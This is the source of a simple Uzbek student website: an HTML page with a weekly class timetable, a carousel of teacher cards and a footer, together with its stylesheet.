


==== pages/index.html @ c2890494 "first commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Sevinch Kh</title>
    <!-- CSS only -->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="https://use.typekit.net/kbk6tcd.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"
      integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI="
      crossorigin="anonymous"
    />

    <script
      src="https://code.jquery.com/jquery-3.4.1.min.js"
      integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
      integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0="
      crossorigin="anonymous"
    ></script>
    <link rel="stylesheet" href="/css/style.css" />
  </head>
  <body oncontextmenu="return false">
    <!-- LOADER -->
    <div class="loader">
      <div class="ring">
      </div>
    </div>

    <!-- NAVBAR -->
    <nav class="navbar navbar-expand-lg bg-light sticky-top">
      <div class="container-fluid">
        <a class="navbar-brand" href="/pages/index.html"
          ><img src="/img/Sevinch_free-file.png" width="150px" alt=""
        /></a>
        <button
          class="navbar-toggler"
          type="button"
          data-bs-toggle="collapse"
          data-bs-target="#navbarTogglerDemo02"
          aria-controls="navbarTogglerDemo02"
          aria-expanded="false"
          aria-label="Toggle navigation"
        >
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
          <ul class="navbar-nav me-auto mb-2 mb-lg-0">
            <li class="nav-item">
              <a
                class="nav-link active"
                aria-current="page"
                href="/pages/about.html"
                >about</a
              >
            </li>
            <li class="nav-item">
              <a class="nav-link" href="/pages/contact.html">contact</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="/pages/post.html">post</a>
            </li>
          </ul>
          <li class="nav">
            <a class="nav-link" href="/index.html">sign out</a>
          </li>
        </div>
      </div>
    </nav>
    <marquee behavior="10" direction=""
      >⚠️test rejim sayt hali to'liq ishga tushmadi⚠️</marquee
    >

    <!-- MAIN -->
    <div
      id="carouselExampleInterval"
      class="carousel slide"
      data-bs-ride="carousel"
    >
      <div class="carousel-inner">
        <div class="carousel-item active" data-bs-interval="10000">
          <img src="/img/univerpc.jpg" class="d-block w-100" alt="..." />
        </div>
        <div class="carousel-item" data-bs-interval="2000">
          <img src="/img/cute girl1.jpg" class="d-block w-100" alt="..." />
        </div>
        <div class="carousel-item">
          <img src="/img/cute girl2.jpg" class="d-block w-100" alt="..." />
        </div>
      </div>
      <button
        class="carousel-control-prev"
        type="button"
        data-bs-target="#carouselExampleInterval"
        data-bs-slide="prev"
      >
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Previous</span>
      </button>
      <button
        class="carousel-control-next"
        type="button"
        data-bs-target="#carouselExampleInterval"
        data-bs-slide="next"
      >
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Next</span>
      </button>
    </div>
    <!-- CONTAINER -->
    <center>
      <h2>Dars jadvali</h2>
      <span class="text-warning">1/kurs pedagogika</span>
    </center>
    <div class="container table-responsive">
      <!-- On tables -->
      <table class="table table-bordered border-primary table align-middle">
        <thead>
          <tr>
            <th>#</th>
            <th>Dushanba</th>
            <th>Seshanba</th>
            <th>Chorshanba</th>
            <th>Payshanba</th>
            <th>Juma</th>
            <th>Shanba</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>1</td>
            <td>nemis-tili</td>
            <td>ma'naviyat</td>
            <td>tarix</td>
            <td>jistar</td>
            <td>adabiyot</td>
            <td>yugurish</td>
          </tr>
          <tr>
            <td>2</td>
            <td>huquq</td>
            <td>ona-tili</td>
            <td>jistar</td>
            <td>suzish</td>
            <td>jahon-tili</td>
            <td>nemis tili</td>
          </tr>
          <tr>
            <td>3</td>
            <td>nemis-tili</td>
            <td>ma'naviyat</td>
            <td>tarix</td>
            <td>jistar</td>
            <td>adabiyot</td>
            <td>yugurish</td>
          </tr>
          <tr>
            <td>4</td>
            <td>huquq</td>
            <td>ona-tili</td>
            <td>jistar</td>
            <td>suzish</td>
            <td>jahon-tili</td>
            <td>nemis tili</td>
          </tr>
          <tr>
            <td>5</td>
            <td>nemis-tili</td>
            <td>ma'naviyat</td>
            <td>tarix</td>
            <td>jistar</td>
            <td>adabiyot</td>
            <td>yugurish</td>
          </tr>
          <tr>
            <td>6</td>
            <td>huquq</td>
            <td>ona-tili</td>
            <td>jistar</td>
            <td>suzish</td>
            <td>jahon-tili</td>
            <td>nemis tili</td>
          </tr>
          <tr>
            <td>7</td>
            <td>ma'naviyat</td>
            <td>huquq</td>
            <td>ona-tili</td>
            <td>tarix</td>
            <td>ingliz-tili</td>
            <td>adabiyot</td>
          </tr>
        </tbody>
      </table>
    </div>

    <!-- CARUSEL -->
    <div class="main">
      <div class="shell">
        <div class="hero-image">
          <img src="/img/Sevinch_free-file.png" alt="Hero illustration" />
        </div>
        <div class="heading-main">
          <h2>Mening O'qituvchilarim</h2>
        </div>

        <div class="carousel">
          <div class="slick-slider">
            <!-- React -->
            <div class="carousel-block cb-react">
              <div class="cb-image">
                <img
                  src="https://cdn.pixabay.com/photo/2013/07/13/10/31/beauty-157419_1280.png"
                  alt="React"
                />
              </div>
              <div class="cb-content">
                <h4>Abdullayeva</h4>
                <p>History teacher</p>
              </div>
            </div>

            <!-- Vue JS -->
            <div class="carousel-block cb-vue">
              <div class="cb-image" style="background: #ebf8f2">
                <img
                  src="https://lusnar.ru/upload/1/actress-1299250_1280.png"
                  alt="Vue"
                />
              </div>
              <div class="cb-content">
                <h4>Beknazarova</h4>
                <p>Uzbek language teacher</p>
              </div>
            </div>

            <!-- Svelte -->
            <div class="carousel-block cb-svelte">
              <div class="cb-image" style="background: #ffefe9">
                <img
                  src="https://www.pngitem.com/pimgs/m/435-4351153_brown-eyes-girl-clipart-hd-png-download.png"
                  alt="Svelte"
                />
              </div>
              <div class="cb-content">
                <h4>Sveta zaxarova</h4>
                <p>Russian teacher</p>
              </div>
            </div>

            <!-- Polymer -->
            <div class="carousel-block cb-polymer">
              <div class="cb-image" style="background: #f3f5ff">
                <img
                  src="https://www.taylorherring.com/wp-content/uploads/2015/03/Archetypal-Male-Face-of-Beauty-embargoed-to-00.01hrs-30.03.15.jpg"
                  alt="Polymer"
                />
              </div>
              <div class="cb-content">
                <h4>Bobomurod</h4>
                <p>Chemic teacher</p>
              </div>
            </div>

            <!-- Angular JS -->
            <div class="carousel-block cb-angular">
              <div class="cb-image" style="background: #ffeeee">
                <img
                  src="https://cdn.pixabay.com/photo/2013/07/13/10/31/beauty-157419_1280.png"
                  alt="Angular"
                />
              </div>
              <div class="cb-content">
                <h4>Bahodir jalolov</h4>
                <p>swimming teacher</p>
              </div>
            </div>

            <!-- Mithril -->
            <div class="carousel-block cb-mithril">
              <div class="cb-image" style="background: #f1fff1">
                <img
                  src="https://www.taylorherring.com/wp-content/uploads/2015/03/Archetypal-Male-Face-of-Beauty-embargoed-to-00.01hrs-30.03.15.jpg"
                  alt="Mithril"
                />
              </div>
              <div class="cb-content">
                <h4>Dmitriy</h4>
                <p>Lecturer</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- FOOTER START -->
    <div class="footer">
      <div class="contain">
        <div class="col">
          <h1>Company</h1>
          <ul>
            <li>pzer0man</li>
            <li>MCHJ</li>
            <li>own product</li>
          </ul>
        </div>
        <div class="col">
          <h1>Support</h1>
          <ul>
            <li>by KillSec</li>
            <li>Youtube</li>
            <li>pz site</li>
          </ul>
        </div>
        <div class="col social">
          <h1>Social</h1>
          <ul>
            <li>
              <img src="/img/telegram.png" width="32" style="width: 32px" />
            </li>
            <li>
              <img src="/img/whatsapp.png" width="32" style="width: 32px" />
            </li>
            <li>
              <img src="/img/instagram-2.png" width="32" style="width: 32px" />
            </li>
          </ul>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
    <!-- END OF FOOTER -->
    <script src="/js/script.js"></script>
    <!-- JavaScript Bundle with Popper -->
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
---- css/style.css ----
/* LOADER */

.loader {
  width: 100%;
  height: 100vh;
  background-color: #685b83;
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed !important;
  transition: all 0.5 ease;
  z-index: 100000;
   
  overflow-y: hidden;
    
}

.ring {
  width: 45px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 5px solid rgb(32, 29, 19);
  border-radius: 50%;
  position: relative;
}
.ring::after {
  position: absolute;
  content: "";
  width: 45px;
  height: 45px;
  border: 5px solid rgb(255, 0, 89);
  border-radius: 50%;
  border-top-color: transparent;
  animation: rotate 1.5s linear infinite;
}
.loading {
  color: #f4f4f4;
  margin-top: 80px;
}

@keyframes rotate {
  100% {
    transform: rotate(360deg);
  }
}

/* POST LOADING IMAGE */
.hidden {
  display: none;
}

/* CONTACT SECTION */
@media screen and (min-width: 900px) {
  .form-floating {
    width: 50%;
  }
}

/* CARUSEL */
* {
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    box-sizing: border-box;
}

body, html { height: 100%; }
body {
    font-family: proxima-nova, sans-serif;
    font-size: 14px;
    line-height: 1.3em;
    color: #A9AEB9;
    background: #EDF0F5;
}


p { margin-bottom: 1.5rem; }
h1, h2, h3, h4, h5, h6 {
    line-height: 1.2em;
    color: #242B3D;
}

img {
    max-width: 100%;
}

h1 { font-size: 52px; }
h2 { font-size: 42px; }
h3 { font-size: 30px; }
h4 { font-size: 24px; }
h5 { font-size: 20px; }
h6 { font-size: 16px; }

.shell { max-width: 1200px; margin: 0 auto; }

/* My code */
.main {
    padding-top: 80px;
}

.heading-main {
    max-width: 760px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    margin-bottom: 20px;
}

.heading-main h1 {
    font-weight: 700;
}

.hero-image {
    text-align: center;
    margin-bottom: 20px;
}

.carousel-block {
    background: #fff;
    height: 210px;
    border-radius: 55px;
    text-align: center;
    padding: 16px;
    box-shadow: 0px 0px 24px rgba(35, 36, 39, 0.03);
}

.slick-slide {
    margin: 40px 15px;
}

.cb-image {
    width: 88px;
    height: 88px;
    background: #E6FAFF;
    border-radius: 26px;
    margin: 0 auto 15px auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cb-image img {
    height: 45px;
}

.cb-content {
    text-align: center;
}

.cb-content h4 {
    margin-bottom: 5px;
    font-size: 23px;
}

.cb-content p {
    margin: 0;
}

.cb-link {
    text-decoration: none;
    font-size: 14px;
    color: #fff;
    text-align: center;
    padding: 2px 6px;
    background: #53C1DE;
    border-radius: 8px;
    position: relative;
    top: 11px;
    box-shadow: 0 13px 30px rgba(83,193,222,0.2);
    transition: background .3s ease-in-out, transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out;
    position: relative;
    display: inline-block;
    transform: translateY(6px);
    visibility: hidden;
    opacity: 0;
}

.carousel-block:hover .cb-link {
    transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

.cb-link:hover {
    background: #41bada;
}

.cb-vue .cb-link {
    background: #41B883;
    box-shadow: 0 13px 30px rgba(65,184,131,0.2);
}

.cb-vue .cb-link:hover {
    background: #3cab79;
}

.cb-svelte .cb-link {
    background: #FF3E00;
    box-shadow: 0 13px 30px rgba(255,62,0,0.2);
}

.cb-svelte .cb-link:hover {
    background: #ed3900;
}

.cb-polymer .cb-link {
    background: #647BFE;
    box-shadow: 0 13px 30px rgba(100,123,254,0.2);
}

.cb-polymer .cb-link:hover {
    background: #4b66fd;
}

.cb-angular .cb-link {
    background: #E23237;
    box-shadow: 0 13px 30px rgba(226,50,55,0.2);
}

.cb-angular .cb-link:hover {
    background: #df2126;
}

.cb-mithril .cb-link {
    background: #58A958;
    box-shadow: 0 13px 30px rgba(88,169,88,0.2);
}

.cb-mithril .cb-link:hover {
    background: #519d51;
}

.cb-ember .cb-link {
    background: #E24B31;
    box-shadow: 0 13px 30px rgba(22,75,49,0.2);
}

.cb-ember .cb-link:hover {
    background: #df3c20;
}

.cb-backbone .cb-link {
    background: #0071B5;
    box-shadow: 0 13px 30px rgba(0,113,181,0.2);
}

.cb-backbone .cb-link:hover {
    background: #0069a8;
}

.cb-meteor .cb-link {
    background: #DF4F4F;
    box-shadow: 0 13px 30px rgba(223,79,79,0.2);
}

.cb-meteor .cb-link:hover {
    background: #db3d3d;
}

.cb-aurelia  .cb-link {
    background: #802D79;
    box-shadow: 0 13px 30px rgba(128,45,121,0.2);
}

.cb-aurelia .cb-link:hover {
    background: #772970;
}

.slick-arrow {
    position: absolute;
    z-index: 999;
    top: 50%;
    transform: translateY(-50%);
    left: -50px;
    width: 30px;
    height: 30px;
    background: grey;
    border-radius: 50%;
    border: none;
    overflow: hidden;
    text-indent: -9999px;
    font-size: 0;
    background-color: transparent;
    background-image: url('https://svgshare.com/i/HFM.svg');
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.4;
    transition: opacity .2s ease;
    cursor: pointer;
}

.slick-arrow:hover {
    opacity: 0.7;
}

.slick-next {
    left: auto;
    right: -50px;
    background-image: url('https://svgshare.com/i/HG0.svg');
}

.slick-dots {
    display: flex;
    list-style-type: none;
    justify-content: center;
}

.slick-dots li {
    margin: 0 6px;
    height: 7px;
}

